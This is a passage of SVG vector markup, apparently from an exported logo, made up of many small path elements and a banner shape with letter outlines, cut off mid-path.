		<path class="st0" d="M34.6,20.6C34.7,20.6,34.7,20.6,34.6,20.6C34.7,20.6,34.7,20.6,34.6,20.6"/>
		<path class="st0" d="M33.2,20.6C33.2,20.6,33.2,20.6,33.2,20.6L33.2,20.6L33.2,20.6C33.2,20.6,33.2,20.6,33.2,20.6"/>
		<path class="st0" d="M35.3,20.6L35.3,20.6L35.3,20.6z"/>
		<path class="st0" d="M35.7,20.6C35.7,20.6,35.7,20.6,35.7,20.6C35.7,20.6,35.7,20.6,35.7,20.6"/>
		<path class="st0" d="M35.8,20.6C35.8,20.6,35.8,20.6,35.8,20.6C35.8,20.6,35.8,20.6,35.8,20.6"/>
		<path class="st0" d="M35.2,20.7L35.2,20.7C35.2,20.7,35.2,20.7,35.2,20.7L35.2,20.7"/>
		<path class="st0" d="M40.6,20.7L40.6,20.7C40.6,20.8,40.6,20.7,40.6,20.7L40.6,20.7"/>
		<path class="st0" d="M41.4,20.7L41.4,20.7L41.4,20.7z"/>
		<path class="st0" d="M39.6,20.7C39.6,20.7,39.6,20.7,39.6,20.7L39.6,20.7C39.6,20.7,39.6,20.7,39.6,20.7"/>
		<path class="st0" d="M39.9,20.8C40,20.8,40,20.8,39.9,20.8C40,20.8,40,20.8,39.9,20.8C39.9,20.8,39.9,20.8,39.9,20.8
			C39.9,20.8,39.9,20.8,39.9,20.8"/>
		<path class="st0" d="M40.9,20.8C40.9,20.8,40.9,20.8,40.9,20.8C40.9,20.8,40.9,20.8,40.9,20.8"/>
		<path class="st0" d="M36.9,20.8L36.9,20.8C36.9,20.8,36.9,20.8,36.9,20.8C36.9,20.8,36.9,20.8,36.9,20.8
			C36.9,20.8,36.9,20.8,36.9,20.8"/>
		<path class="st0" d="M37,20.8C37.1,20.8,37.1,20.8,37,20.8L37,20.8C37.1,20.8,37.1,20.8,37,20.8C37.1,20.8,37.1,20.8,37,20.8
			C37,20.8,37,20.8,37,20.8"/>
		<path class="st0" d="M37.1,20.8L37.1,20.8C37.1,20.8,37.1,20.8,37.1,20.8L37.1,20.8"/>
		<path class="st0" d="M37.4,20.8L37.4,20.8C37.4,20.8,37.4,20.8,37.4,20.8L37.4,20.8C37.4,20.8,37.4,20.8,37.4,20.8
			C37.4,20.8,37.4,20.8,37.4,20.8"/>
		<path class="st0" d="M37.5,20.8C37.5,20.8,37.5,20.8,37.5,20.8L37.5,20.8L37.5,20.8"/>
		<path class="st0" d="M39.2,20.8C39.2,20.8,39.2,20.8,39.2,20.8C39.2,20.8,39.2,20.8,39.2,20.8"/>
		<path class="st0" d="M37.5,20.8C37.5,20.8,37.5,20.8,37.5,20.8C37.5,20.8,37.5,20.8,37.5,20.8"/>
		<path class="st0" d="M38.9,20.8C38.9,20.8,38.9,20.8,38.9,20.8L38.9,20.8L38.9,20.8"/>
		<path class="st0" d="M39.6,20.8C39.7,20.8,39.7,20.8,39.6,20.8C39.6,20.8,39.6,20.8,39.6,20.8"/>
		<path class="st0" d="M39.4,20.8L39.4,20.8L39.4,20.8z"/>
		<path class="st0" d="M41.9,20.8C41.9,20.8,41.9,20.8,41.9,20.8L41.9,20.8C41.9,20.8,41.9,20.8,41.9,20.8"/>
		<path class="st0" d="M39.8,20.8C39.8,20.8,39.8,20.8,39.8,20.8C39.8,20.8,39.8,20.8,39.8,20.8"/>
		<path class="st0" d="M40.5,20.8L40.5,20.8C40.5,20.8,40.5,20.8,40.5,20.8L40.5,20.8"/>
		<path class="st0" d="M38.8,20.8C38.8,20.8,38.8,20.8,38.8,20.8L38.8,20.8L38.8,20.8"/>
		<path class="st0" d="M38.1,21C38.1,21,38.1,21,38.1,21C38.1,21,38.1,21,38.1,21"/>
		<path class="st0" d="M38.2,21C38.2,21,38.2,21,38.2,21C38.2,21,38.2,21,38.2,21L38.2,21"/>
		<path class="st0" d="M13.9,21C13.9,21,13.9,21,13.9,21L13.9,21L13.9,21"/>
		<path class="st0" d="M38.2,21C38.2,21,38.2,21,38.2,21C38.2,21,38.2,21,38.2,21"/>
		<path class="st0" d="M41.3,21.1C41.3,21.1,41.3,21.1,41.3,21.1L41.3,21.1C41.3,21.1,41.3,21.1,41.3,21.1"/>
		<path class="st0" d="M41.8,21.2C41.8,21.2,41.8,21.2,41.8,21.2C41.8,21.2,41.8,21.2,41.8,21.2C41.8,21.2,41.8,21.2,41.8,21.2"/>
		<path class="st0" d="M41.7,21.2C41.7,21.2,41.7,21.2,41.7,21.2C41.7,21.2,41.7,21.2,41.7,21.2C41.7,21.2,41.7,21.2,41.7,21.2"/>
		<path class="st0" d="M42,21.2L42,21.2L42,21.2z"/>
		<path class="st0" d="M41.5,21.2L41.5,21.2L41.5,21.2z"/>
		<path class="st0" d="M42,21.2C42,21.2,42,21.2,42,21.2L42,21.2L42,21.2C42,21.2,42,21.2,42,21.2"/>
		<path class="st0" d="M41.1,21.2L41.1,21.2L41.1,21.2z"/>
		<path class="st0" d="M42.1,21.2C42.1,21.2,42.1,21.2,42.1,21.2C42.1,21.2,42.1,21.2,42.1,21.2"/>
		<path class="st0" d="M42.1,21.3C42.1,21.3,42.1,21.3,42.1,21.3L42.1,21.3C42.1,21.3,42.1,21.3,42.1,21.3
			C42.1,21.3,42.1,21.3,42.1,21.3C42.1,21.3,42.1,21.3,42.1,21.3C42.1,21.3,42.1,21.3,42.1,21.3"/>
		<path class="st0" d="M41.6,21.3C41.6,21.3,41.6,21.3,41.6,21.3C41.6,21.3,41.6,21.3,41.6,21.3"/>
		<path class="st0" d="M41.4,21.3C41.4,21.3,41.4,21.3,41.4,21.3C41.4,21.3,41.4,21.3,41.4,21.3L41.4,21.3"/>
		<path class="st0" d="M41.6,21.3C41.6,21.3,41.7,21.3,41.6,21.3C41.7,21.3,41.6,21.3,41.6,21.3L41.6,21.3"/>
		<path class="st0" d="M41.5,21.3C41.5,21.3,41.6,21.3,41.5,21.3C41.6,21.3,41.5,21.3,41.5,21.3"/>
		<path class="st0" d="M41.9,21.3L41.9,21.3C42,21.3,41.9,21.3,41.9,21.3C42,21.3,42,21.3,41.9,21.3c0,0.1,0,0.1,0,0.1
			C41.8,21.4,41.8,21.4,41.9,21.3L41.9,21.3C41.8,21.3,41.8,21.3,41.9,21.3C41.9,21.3,41.9,21.3,41.9,21.3"/>
		<path class="st0" d="M41.6,21.3C41.6,21.3,41.6,21.3,41.6,21.3L41.6,21.3C41.6,21.3,41.6,21.3,41.6,21.3"/>
		<path class="st0" d="M42.3,21.3C42.3,21.3,42.3,21.3,42.3,21.3c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0C42.4,21.4,42.3,21.4,42.3,21.3
			C42.3,21.4,42.3,21.4,42.3,21.3C42.3,21.4,42.3,21.4,42.3,21.3C42.2,21.4,42.3,21.4,42.3,21.3L42.3,21.3
			C42.2,21.4,42.2,21.4,42.3,21.3C42.2,21.4,42.3,21.3,42.3,21.3"/>
		<path class="st0" d="M13.8,21.3C13.8,21.4,13.8,21.4,13.8,21.3C13.8,21.4,13.8,21.4,13.8,21.3"/>
		<path class="st0" d="M42.5,21.4C42.5,21.4,42.5,21.4,42.5,21.4C42.5,21.4,42.5,21.4,42.5,21.4C42.5,21.4,42.5,21.4,42.5,21.4"/>
		<path class="st0" d="M42.2,21.4C42.2,21.4,42.2,21.4,42.2,21.4L42.2,21.4"/>
		<path class="st0" d="M13.7,21.5C13.7,21.5,13.7,21.5,13.7,21.5C13.7,21.5,13.7,21.5,13.7,21.5"/>
		<path class="st0" d="M41,21.5C41,21.6,41,21.6,41,21.5C41,21.6,41,21.6,41,21.5L41,21.5C41,21.6,41,21.6,41,21.5
			C41,21.6,41,21.6,41,21.5"/>
		<path class="st0" d="M40.7,21.6L40.7,21.6L40.7,21.6C40.7,21.7,40.7,21.7,40.7,21.6C40.7,21.6,40.7,21.6,40.7,21.6"/>
		<path class="st0" d="M13.6,21.7C13.6,21.7,13.6,21.7,13.6,21.7C13.6,21.7,13.6,21.7,13.6,21.7"/>
		<path class="st0" d="M39.9,21.7C39.9,21.7,39.9,21.7,39.9,21.7C39.9,21.7,39.9,21.7,39.9,21.7C39.9,21.7,39.9,21.7,39.9,21.7"/>
		<path class="st0" d="M39.8,21.7L39.8,21.7L39.8,21.7z"/>
		<path class="st0" d="M13.6,21.7C13.6,21.7,13.6,21.7,13.6,21.7c0,0.1,0,0.1,0,0.1h0L13.6,21.7C13.6,21.8,13.6,21.8,13.6,21.7"/>
		<path class="st0" d="M16.2,21.7L16.2,21.7C16.2,21.7,16.2,21.8,16.2,21.7C16.2,21.8,16.2,21.8,16.2,21.7
			C16.2,21.7,16.2,21.7,16.2,21.7"/>
		<path class="st0" d="M40.2,21.8L40.2,21.8L40.2,21.8z"/>
		<path class="st0" d="M16.3,21.8C16.3,21.8,16.3,21.8,16.3,21.8C16.3,21.8,16.3,21.8,16.3,21.8C16.3,21.8,16.3,21.8,16.3,21.8"/>
		<path class="st0" d="M40.1,21.8c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0C40.2,21.8,40.2,21.9,40.1,21.8C40.1,21.8,40.2,21.8,40.1,21.8
			C40.1,21.8,40.1,21.8,40.1,21.8"/>
		<path class="st0" d="M40,21.8C40,21.8,40,21.8,40,21.8C40,21.8,40,21.8,40,21.8"/>
		<path class="st0" d="M40.3,21.8C40.3,21.8,40.3,21.8,40.3,21.8C40.3,21.8,40.3,21.8,40.3,21.8"/>
		<path class="st0" d="M39.9,21.8L39.9,21.8L39.9,21.8C39.9,21.8,39.9,21.8,39.9,21.8L39.9,21.8"/>
		<path class="st0" d="M16.4,21.8C16.5,21.9,16.4,21.8,16.4,21.8L16.4,21.8C16.4,21.9,16.4,21.9,16.4,21.8
			C16.4,21.8,16.4,21.8,16.4,21.8"/>
		<path class="st0" d="M39.3,21.8L39.3,21.8L39.3,21.8C39.3,21.9,39.3,21.9,39.3,21.8L39.3,21.8"/>
		<path class="st0" d="M13.5,21.9C13.5,21.9,13.5,21.9,13.5,21.9C13.5,21.9,13.5,21.9,13.5,21.9L13.5,21.9
			C13.5,21.9,13.5,21.9,13.5,21.9"/>
		<path class="st0" d="M13.4,22L13.4,22C13.4,22,13.4,22,13.4,22C13.4,22,13.4,22,13.4,22"/>
		<path class="st0" d="M38.7,22L38.7,22L38.7,22C38.7,22,38.7,22,38.7,22"/>
		<path class="st0" d="M38.7,22L38.7,22L38.7,22C38.7,22,38.7,22,38.7,22"/>
		<path class="st0" d="M38.8,22L38.8,22L38.8,22z"/>
		<path class="st0" d="M38.8,22L38.8,22L38.8,22z"/>
		<path class="st0" d="M38.7,22C38.8,22,38.7,22,38.7,22C38.7,22,38.7,22,38.7,22"/>
		<path class="st0" d="M13.5,22.1C13.5,22.1,13.5,22.1,13.5,22.1C13.5,22.1,13.5,22.1,13.5,22.1"/>
		<path class="st0" d="M17,22.1C17.1,22.2,17.1,22.2,17,22.1C17.1,22.2,17,22.2,17,22.1C17,22.2,17,22.1,17,22.1"/>
		<path class="st0" d="M17.1,22.2C17.1,22.2,17.1,22.2,17.1,22.2L17.1,22.2L17.1,22.2"/>
		<path class="st0" d="M17.2,22.2c0,0,0.1,0,0.1,0c0,0,0,0,0,0C17.2,22.2,17.2,22.2,17.2,22.2C17.2,22.2,17.2,22.2,17.2,22.2"/>
		<path class="st0" d="M13.3,22.2L13.3,22.2C13.3,22.2,13.3,22.2,13.3,22.2L13.3,22.2"/>
		<path class="st0" d="M17.3,22.2C17.3,22.2,17.3,22.2,17.3,22.2C17.4,22.2,17.3,22.2,17.3,22.2C17.3,22.2,17.3,22.2,17.3,22.2"/>
		<path class="st0" d="M17.4,22.3C17.4,22.3,17.4,22.3,17.4,22.3C17.4,22.3,17.4,22.3,17.4,22.3C17.4,22.3,17.4,22.3,17.4,22.3"/>
		<path class="st0" d="M38.8,22.3L38.8,22.3C38.8,22.3,38.8,22.3,38.8,22.3C38.8,22.3,38.8,22.3,38.8,22.3"/>
		<path class="st0" d="M39,22.3L39,22.3L39,22.3z"/>
		<path class="st0" d="M38.7,22.3L38.7,22.3C38.7,22.3,38.7,22.3,38.7,22.3C38.7,22.3,38.7,22.3,38.7,22.3"/>
		<path class="st0" d="M13.3,22.3L13.3,22.3C13.3,22.3,13.3,22.3,13.3,22.3C13.3,22.3,13.3,22.3,13.3,22.3"/>
		<path class="st0" d="M13.4,22.4C13.4,22.4,13.4,22.4,13.4,22.4c0,0.1,0,0.1,0,0.1C13.3,22.5,13.3,22.5,13.4,22.4
			C13.3,22.4,13.4,22.4,13.4,22.4"/>
		<path class="st0" d="M17.6,22.4L17.6,22.4C17.6,22.4,17.6,22.4,17.6,22.4L17.6,22.4"/>
		<path class="st0" d="M38.1,22.4C38.1,22.4,38.1,22.4,38.1,22.4C38.1,22.4,38.1,22.4,38.1,22.4C38.1,22.4,38.1,22.4,38.1,22.4
			L38.1,22.4C38.1,22.4,38.1,22.4,38.1,22.4"/>
		<path class="st0" d="M17.6,22.4C17.7,22.4,17.7,22.4,17.6,22.4L17.6,22.4C17.6,22.4,17.6,22.4,17.6,22.4"/>
		<path class="st0" d="M37.9,22.4L37.9,22.4C37.9,22.4,37.9,22.4,37.9,22.4"/>
		<path class="st0" d="M38,22.4L38,22.4C38,22.4,38,22.4,38,22.4C38,22.4,38,22.4,38,22.4C38,22.4,38,22.4,38,22.4"/>
		<path class="st0" d="M38.2,22.4C38.2,22.4,38.2,22.4,38.2,22.4L38.2,22.4C38.2,22.4,38.2,22.4,38.2,22.4"/>
		<path class="st0" d="M38.5,22.4L38.5,22.4C38.5,22.4,38.5,22.4,38.5,22.4L38.5,22.4"/>
		<path class="st0" d="M38.2,22.4C38.2,22.4,38.2,22.4,38.2,22.4L38.2,22.4L38.2,22.4L38.2,22.4C38.2,22.4,38.2,22.4,38.2,22.4"/>
		<path class="st0" d="M38,22.4C38,22.4,38,22.4,38,22.4C38.1,22.4,38.1,22.4,38,22.4C38,22.4,38,22.4,38,22.4"/>
		<path class="st0" d="M38.5,22.4C38.5,22.4,38.5,22.4,38.5,22.4C38.5,22.4,38.5,22.5,38.5,22.4C38.5,22.4,38.5,22.4,38.5,22.4
			C38.5,22.4,38.5,22.4,38.5,22.4"/>
		<path class="st0" d="M13.3,22.4C13.3,22.4,13.3,22.4,13.3,22.4C13.3,22.4,13.3,22.4,13.3,22.4"/>
		<path class="st0" d="M17.7,22.4C17.7,22.4,17.7,22.5,17.7,22.4C17.7,22.5,17.7,22.5,17.7,22.4"/>
		<path class="st0" d="M38.2,22.5L38.2,22.5C38.3,22.5,38.3,22.5,38.2,22.5L38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5
			C38.2,22.5,38.2,22.5,38.2,22.5"/>
		<path class="st0" d="M38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5"/>
		<path class="st0" d="M38.4,22.5L38.4,22.5L38.4,22.5z"/>
		<path class="st0" d="M38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5C38.2,22.5,38.2,22.5,38.2,22.5"/>
		<path class="st0" d="M37.6,22.5C37.6,22.5,37.6,22.5,37.6,22.5C37.6,22.5,37.6,22.5,37.6,22.5"/>
		<path class="st0" d="M38.1,22.5L38.1,22.5L38.1,22.5z"/>
		<path class="st0" d="M38,22.5C38,22.5,38,22.5,38,22.5C38,22.5,38,22.5,38,22.5"/>
		<path class="st0" d="M37.6,22.5C37.6,22.5,37.6,22.5,37.6,22.5L37.6,22.5C37.6,22.5,37.6,22.5,37.6,22.5
			C37.6,22.5,37.6,22.5,37.6,22.5"/>
		<path class="st0" d="M37.1,22.5L37.1,22.5C37.1,22.5,37.1,22.5,37.1,22.5L37.1,22.5"/>
		<path class="st0" d="M37.2,22.5C37.2,22.5,37.2,22.5,37.2,22.5C37.2,22.6,37.2,22.6,37.2,22.5L37.2,22.5L37.2,22.5
			C37.1,22.6,37.2,22.5,37.2,22.5"/>
		<path class="st0" d="M37.3,22.5C37.3,22.6,37.3,22.6,37.3,22.5C37.3,22.6,37.3,22.5,37.3,22.5"/>
		<path class="st0" d="M37.5,22.5C37.5,22.6,37.5,22.5,37.5,22.5L37.5,22.5L37.5,22.5"/>
		<path class="st0" d="M13.3,22.6C13.3,22.6,13.3,22.6,13.3,22.6L13.3,22.6C13.3,22.6,13.3,22.6,13.3,22.6
			C13.3,22.6,13.3,22.6,13.3,22.6C13.3,22.6,13.3,22.6,13.3,22.6"/>
		<path class="st0" d="M37.6,22.6C37.6,22.6,37.6,22.6,37.6,22.6C37.6,22.6,37.6,22.6,37.6,22.6"/>
		<path class="st0" d="M37.7,22.6C37.7,22.6,37.7,22.6,37.7,22.6C37.7,22.6,37.7,22.6,37.7,22.6"/>
		<path class="st0" d="M37.5,22.6L37.5,22.6L37.5,22.6z"/>
		<path class="st0" d="M38.1,22.6C38.1,22.6,38.1,22.7,38.1,22.6C38.1,22.7,38.1,22.7,38.1,22.6C38.1,22.7,38.1,22.6,38.1,22.6"/>
		<path class="st0" d="M37.5,22.6C37.5,22.7,37.5,22.7,37.5,22.6C37.5,22.7,37.5,22.7,37.5,22.6"/>
		<path class="st0" d="M37.6,22.7C37.6,22.7,37.6,22.7,37.6,22.7L37.6,22.7C37.6,22.7,37.6,22.7,37.6,22.7"/>
		<path class="st0" d="M37.7,22.7L37.7,22.7C37.7,22.7,37.7,22.7,37.7,22.7C37.7,22.7,37.7,22.7,37.7,22.7"/>
		<path class="st0" d="M37.7,22.7C37.7,22.7,37.7,22.7,37.7,22.7C37.7,22.7,37.7,22.7,37.7,22.7L37.7,22.7"/>
		<path class="st0" d="M37.8,22.7C37.8,22.7,37.8,22.7,37.8,22.7C37.8,22.7,37.8,22.7,37.8,22.7"/>
		<path class="st0" d="M37.3,22.7C37.3,22.7,37.3,22.7,37.3,22.7L37.3,22.7C37.3,22.7,37.3,22.7,37.3,22.7"/>
		<path class="st0" d="M18.1,22.7C18.2,22.7,18.2,22.7,18.1,22.7C18.2,22.7,18.2,22.7,18.1,22.7C18.2,22.7,18.2,22.7,18.1,22.7
			C18.1,22.7,18.1,22.7,18.1,22.7"/>
		<path class="st0" d="M37.2,22.7C37.2,22.7,37.2,22.7,37.2,22.7C37.2,22.7,37.2,22.7,37.2,22.7C37.2,22.7,37.2,22.7,37.2,22.7"/>
		<path class="st0" d="M37.6,22.7C37.6,22.7,37.6,22.7,37.6,22.7C37.6,22.7,37.6,22.7,37.6,22.7"/>
		<path class="st0" d="M37.1,22.7C37.1,22.7,37.1,22.7,37.1,22.7L37.1,22.7C37,22.7,37,22.7,37.1,22.7C37,22.7,37,22.7,37.1,22.7"/>
		<path class="st0" d="M13.4,22.7C13.4,22.7,13.4,22.7,13.4,22.7L13.4,22.7C13.4,22.7,13.4,22.7,13.4,22.7
			C13.4,22.7,13.4,22.7,13.4,22.7"/>
		<path class="st0" d="M37.1,22.7C37.1,22.7,37.1,22.7,37.1,22.7L37.1,22.7L37.1,22.7C37.1,22.7,37.1,22.7,37.1,22.7"/>
		<path class="st0" d="M13.4,22.8C13.4,22.8,13.4,22.8,13.4,22.8C13.4,22.8,13.4,22.8,13.4,22.8C13.4,22.8,13.4,22.8,13.4,22.8"/>
		<path class="st0" d="M18.3,22.8c0,0,0.1,0,0.1,0C18.4,22.9,18.4,22.9,18.3,22.8C18.4,22.9,18.4,22.9,18.3,22.8L18.3,22.8"/>
		<path class="st0" d="M13.3,22.9C13.3,22.9,13.3,22.9,13.3,22.9C13.3,22.9,13.3,22.9,13.3,22.9"/>
		<path class="st0" d="M18.5,22.9L18.5,22.9L18.5,22.9C18.5,22.9,18.5,22.9,18.5,22.9C18.5,22.9,18.5,22.9,18.5,22.9"/>
		<path class="st0" d="M13.3,22.9C13.3,22.9,13.3,22.9,13.3,22.9C13.3,22.9,13.3,22.9,13.3,22.9"/>
		<path class="st0" d="M37.3,23c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0-0.3,0.1-0.4,0
			C37.2,23,37.3,23,37.3,23"/>
		<path class="st0" d="M37.6,23L37.6,23C37.6,23,37.6,23,37.6,23L37.6,23"/>
		<path class="st0" d="M18.6,23C18.6,23,18.6,23,18.6,23C18.6,23,18.6,23,18.6,23"/>
		<path class="st0" d="M36.6,23C36.6,23,36.6,23,36.6,23C36.6,23,36.6,23,36.6,23"/>
		<path class="st0" d="M37.7,23C37.7,23,37.7,23,37.7,23C37.7,23,37.7,23,37.7,23"/>
		<path class="st0" d="M36.9,23C36.9,23,36.9,23,36.9,23C37,23,37,23,36.9,23C36.9,23.1,36.9,23.1,36.9,23
			C36.9,23.1,36.9,23.1,36.9,23L36.9,23C36.9,23,36.9,23,36.9,23"/>
		<path class="st0" d="M37.1,23L37.1,23C37.1,23,37.1,23,37.1,23C37.1,23,37.1,23.1,37.1,23C37.1,23.1,37,23,37.1,23
			C37,23,37,23,37.1,23"/>
		<path class="st0" d="M37.9,23L37.9,23C37.9,23,37.9,23,37.9,23C37.9,23,37.9,23,37.9,23"/>
		<path class="st0" d="M37.8,23C37.8,23,37.8,23,37.8,23L37.8,23C37.9,23.1,37.8,23.1,37.8,23L37.8,23C37.8,23.1,37.8,23,37.8,23"/>
		<path class="st0" d="M36.8,23L36.8,23C36.8,23.1,36.8,23,36.8,23C36.8,23,36.8,23,36.8,23"/>
		<path class="st0" d="M18.7,23c0,0,0.1,0,0.1,0C18.8,23.1,18.8,23.1,18.7,23C18.8,23.1,18.8,23.1,18.7,23
			C18.7,23.1,18.7,23.1,18.7,23"/>
		<path class="st0" d="M18.6,23.1L18.6,23.1C18.6,23.1,18.6,23.1,18.6,23.1"/>
		<path class="st0" d="M37.6,23.1C37.6,23.1,37.6,23.1,37.6,23.1C37.6,23.1,37.6,23.1,37.6,23.1"/>
		<path class="st0" d="M36.5,23.1L36.5,23.1C36.5,23.2,36.5,23.2,36.5,23.1C36.5,23.2,36.5,23.1,36.5,23.1"/>
		<path class="st0" d="M35.9,23.3L35.9,23.3C36,23.4,36,23.4,35.9,23.3C35.9,23.3,35.9,23.4,35.9,23.3
			C35.9,23.3,35.9,23.3,35.9,23.3"/>
		<path class="st0" d="M19.2,23.3C19.2,23.4,19.2,23.4,19.2,23.3C19.2,23.4,19.2,23.4,19.2,23.3C19.2,23.4,19.2,23.3,19.2,23.3"/>
		<path class="st0" d="M35.9,23.4C35.9,23.4,35.9,23.4,35.9,23.4C35.9,23.4,35.9,23.4,35.9,23.4"/>
		<path class="st0" d="M19.3,23.4C19.3,23.4,19.3,23.4,19.3,23.4L19.3,23.4C19.3,23.4,19.3,23.4,19.3,23.4"/>
		<path class="st0" d="M35.5,23.4C35.5,23.4,35.5,23.4,35.5,23.4C35.5,23.5,35.5,23.5,35.5,23.4L35.5,23.4
			C35.5,23.5,35.5,23.5,35.5,23.4C35.5,23.5,35.5,23.4,35.5,23.4"/>
		<path class="st0" d="M19.4,23.5C19.4,23.5,19.4,23.5,19.4,23.5C19.4,23.5,19.4,23.5,19.4,23.5"/>
		<path class="st0" d="M19.5,23.5C19.5,23.5,19.5,23.5,19.5,23.5L19.5,23.5L19.5,23.5C19.5,23.5,19.5,23.5,19.5,23.5"/>
		<path class="st0" d="M35.5,23.5C35.5,23.5,35.5,23.5,35.5,23.5C35.5,23.5,35.5,23.5,35.5,23.5"/>
		<path class="st0" d="M37.4,23.7L37.4,23.7L37.4,23.7z"/>
		<path class="st0" d="M20.2,23.8c0,0,0,0.1,0,0.1h0C20.2,23.8,20.2,23.8,20.2,23.8"/>
		<path class="st0" d="M37.3,23.8C37.4,23.8,37.4,23.8,37.3,23.8C37.4,23.8,37.3,23.8,37.3,23.8C37.3,23.8,37.3,23.8,37.3,23.8
			C37.3,23.8,37.3,23.8,37.3,23.8"/>
		<path class="st0" d="M37.2,23.8C37.2,23.8,37.2,23.8,37.2,23.8L37.2,23.8c0,0-0.3,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			C37,23.9,37.1,23.8,37.2,23.8"/>
		<path class="st0" d="M20.3,23.9C20.3,23.9,20.3,23.9,20.3,23.9C20.3,23.9,20.3,23.9,20.3,23.9L20.3,23.9
			C20.3,23.9,20.3,23.9,20.3,23.9"/>
		<path class="st0" d="M36.6,23.9C36.6,23.9,36.6,23.9,36.6,23.9C36.6,23.9,36.6,23.9,36.6,23.9L36.6,23.9"/>
		<path class="st0" d="M36.7,23.9C36.7,23.9,36.7,23.9,36.7,23.9L36.7,23.9L36.7,23.9"/>
		<path class="st0" d="M36.5,23.9L36.5,23.9L36.5,23.9C36.5,24,36.5,24,36.5,23.9C36.5,24,36.5,24,36.5,23.9
			C36.5,23.9,36.5,23.9,36.5,23.9C36.5,23.9,36.5,23.9,36.5,23.9"/>
		<path class="st0" d="M36.1,24C36.2,24,36.2,24,36.1,24C36.2,24,36.2,24,36.1,24C36.1,24,36.1,24,36.1,24C36.1,24,36.1,24,36.1,24"
			/>
		<path class="st0" d="M36.1,24C36.1,24,36.1,24,36.1,24C36.1,24,36.1,24,36.1,24C36.1,24,36.1,24,36.1,24"/>
		<path class="st0" d="M35.6,24.1L35.6,24.1C35.6,24.1,35.6,24.1,35.6,24.1C35.6,24.1,35.6,24.1,35.6,24.1"/>
		<path class="st0" d="M35.5,24.1C35.5,24.1,35.5,24.1,35.5,24.1L35.5,24.1C35.4,24.1,35.4,24.1,35.5,24.1"/>
		<path class="st0" d="M13,24.2L13,24.2C13,24.2,13,24.2,13,24.2C13,24.2,13,24.2,13,24.2L13,24.2"/>
		<path class="st0" d="M12.9,24.2C13,24.2,13,24.2,12.9,24.2L12.9,24.2L12.9,24.2C12.9,24.2,12.9,24.2,12.9,24.2"/>
		<path class="st0" d="M7.5,24.3L7.5,24.3L7.5,24.3z"/>
		<path class="st0" d="M22.2,24.5C22.2,24.5,22.2,24.5,22.2,24.5C22.2,24.5,22.2,24.5,22.2,24.5C22.2,24.5,22.2,24.5,22.2,24.5"/>
		<path class="st0" d="M21.9,24.5C22,24.5,22,24.5,21.9,24.5C22,24.5,22,24.5,21.9,24.5"/>
		<path class="st0" d="M31.7,25.3C31.8,25.3,31.8,25.3,31.7,25.3C31.8,25.3,31.8,25.3,31.7,25.3L31.7,25.3"/>
		<path class="st0" d="M23.5,25.5C23.5,25.5,23.5,25.5,23.5,25.5C23.5,25.5,23.5,25.5,23.5,25.5L23.5,25.5
			C23.4,25.5,23.5,25.5,23.5,25.5"/>
		<path class="st0" d="M31.5,25.6L31.5,25.6C31.5,25.6,31.5,25.6,31.5,25.6C31.5,25.6,31.5,25.6,31.5,25.6"/>
		<path class="st0" d="M31.2,25.6L31.2,25.6L31.2,25.6z"/>
		<path class="st0" d="M24,25.8C24,25.9,24,25.9,24,25.8L24,25.8C24,25.9,24,25.9,24,25.8C24,25.9,24,25.9,24,25.8
			C24,25.9,24,25.9,24,25.8"/>
		<path class="st0" d="M30.8,26.1C30.8,26.1,30.9,26.1,30.8,26.1L30.8,26.1L30.8,26.1"/>
		<path class="st0" d="M24.9,26.5C24.9,26.5,24.9,26.5,24.9,26.5C24.9,26.5,24.9,26.5,24.9,26.5"/>
		<path class="st0" d="M26.1,27.4L26.1,27.4C26.1,27.4,26.1,27.4,26.1,27.4C26.1,27.4,26.1,27.4,26.1,27.4"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M42.4,31.6L42,32.9h0.8L42.4,31.6L42.4,31.6z M21.7,31.2c-0.6,0-1.1,0.5-1.1,1.1c0,0.7,0.5,1.3,1.1,1.3
				c0.6,0,1.1-0.5,1.1-1.3C22.7,31.7,22.3,31.2,21.7,31.2z M25.7,31.1L25.7,31.1l-0.1,1h0.1c0.3,0,0.7-0.1,0.7-0.5
				C26.3,31.2,26,31.1,25.7,31.1z M7.8,31.6l-0.4,1.3h0.8L7.8,31.6L7.8,31.6z M0.1,28.8v7.1h47.7v-7.1H0.1z M4.2,34.5l-1.3-1.8h0
				v1.8h-1v-4.2h1V32h0l1.2-1.7h1.2l-1.5,2l1.6,2.2H4.2z M8.7,34.5l-0.2-0.7H7.1l-0.3,0.7h-1l1.5-4.2h1.1l1.4,4.2H8.7z M12.7,34.2
				c-0.3,0.3-0.7,0.4-1.1,0.4c-0.5,0-0.9-0.2-1.3-0.5l0.4-0.9c0.2,0.2,0.5,0.4,0.9,0.4c0.2,0,0.5-0.1,0.5-0.4c0-0.3-0.4-0.4-0.6-0.5
				c-0.6-0.2-1-0.4-1-1.2c0-0.9,0.5-1.4,1.3-1.4c0.4,0,0.9,0.1,1.2,0.3l-0.4,0.8c-0.2-0.2-0.4-0.3-0.7-0.3c-0.2,0-0.4,0.1-0.4,0.4
				c0,0.2,0.3,0.3,0.4,0.4l0.3,0.1c0.5,0.2,0.9,0.5,0.9,1.2C13.1,33.5,13,33.9,12.7,34.2z M14.9,34.5h-1v-4.2h1V34.5z M18.2,34.5
				l-1.3-1.8h0v1.8h-1v-4.2h1V32h0l1.2-1.7h1.2l-1.5,2l1.6,2.2H18.2z M21.7,34.6c-1.2,0-2.1-1-2.1-2.3c0-1.3,1-2.2,2.1-2.2
				c1.1,0,2.1,0.9,2.1,2.2C23.8,33.7,22.9,34.6,21.7,34.6z M26.5,34.5l-0.9-1.6h0v1.6h-1v-4.2h1.5c0.7,0,1.3,0.4,1.3,1.3
				c0,0.6-0.3,1.1-0.8,1.2l1.2,1.7H26.5z M32.2,34.5h-1l-1.8-2.6h0v2.6h-1v-4.2h1l1.8,2.6h0v-2.6h1V34.5z M35.6,31.2h-0.8v3.3h-1
				v-3.3h-0.8v-0.9h2.6V31.2z M39.7,34.5h-1v-1.7h-1.4v1.7h-1v-4.2h1v1.6h1.4v-1.6h1V34.5z M43.3,34.5l-0.2-0.7h-1.4l-0.3,0.7h-1
